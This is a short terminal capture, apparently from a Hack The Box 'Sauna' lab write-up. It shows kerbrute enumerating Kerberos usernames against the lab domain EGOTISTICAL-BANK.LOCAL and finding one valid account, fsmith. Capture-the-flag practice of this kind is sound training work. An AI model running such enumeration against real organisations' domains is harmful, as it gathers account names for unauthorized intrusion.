 └─# kerbrute userenum -d EGOTISTICAL-BANK.LOCAL genereated_usernames.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 04/08/22 - Ronnie Flathers @ropnop
2022/04/08 17:21:25 > Using KDC(s):
2022/04/08 17:21:25 > SAUNA.EGOTISTICAL-BANK.LOCAL:88
2022/04/08 17:21:26 > [+] VALID USERNAME: fsmith@EGOTISTICAL-BANK.LOCAL
2022/04/08 17:21:33 > Done! Tested 126 usernames (1 valid) in 7.699 seconds
┌──(root㉿kali)-[/challenge/htb/sauna]
└─#